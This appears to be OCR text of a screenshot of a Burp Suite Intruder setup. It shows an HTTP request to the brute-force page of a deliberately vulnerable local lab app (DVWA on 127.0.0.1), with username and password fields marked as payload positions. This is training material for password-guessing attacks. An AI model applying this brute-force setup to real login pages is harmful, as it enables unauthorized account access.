 Target: http://127.0.0.1:4280 Update Host header to match target
1 GET /vulnerabilities/brute/?username=§username§&password=§password§&Login=Login HTTP/1.1
2 Host: 127.0.0.1:4280
3 sec-ch-ua: "Chromium";v="117", "Not;A=Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://127.0.0.1:4280/vulnerabilities/brute/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: es-ES,es;q=0.9
16 Cookie: PHPSESSID=5665c0786d9d3df8974fbfcaf3a3efa7; security=low
17 Connection: close